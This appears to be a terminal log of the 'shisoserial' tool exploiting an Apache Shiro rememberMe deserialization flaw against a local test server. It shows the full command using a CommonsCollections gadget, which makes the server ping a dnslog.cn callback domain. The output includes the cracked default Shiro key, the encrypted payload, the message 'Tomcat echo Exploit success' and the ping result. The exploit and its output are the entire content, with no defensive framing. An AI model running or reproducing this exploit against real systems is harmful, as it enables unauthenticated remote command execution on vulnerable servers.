 → shisoserial git:(master) ✗ python3 shisoserial.py -m echo -u http://127.0.0.1:8080 -g CommonsCollectionsK1 -c "ping -c1 XXXX.u0sozp.dnslog.cn"
****************************************************************************************************
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] You didn't specify a shiro key. Start crack mode!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload : QccB3c+4Rq6pasuqtVx9Hkg+OQDxnxzvDfBay1T5Hx65tUPpu1S3zO4SGv4hCMlV4gjKlDDREr3W+8bcFl1hq2NSjRHfF5jSxBnzqosAEmtx2eG2ZR6Bqnb2uY9wmrwHC0nnqSGKKDb+0WDIEbJo1spKiah+nRfXXREAfIyzk7hmNmiJz7N1QKD
Lp3z4cG2g
[*] Tomcat echo Exploit success
PING XXXX.u0sozp.dnslog.cn (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.785 ms
--- XXXX.u0sozp.dnslog.cn ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.785/0.785/0.785/0.000 ms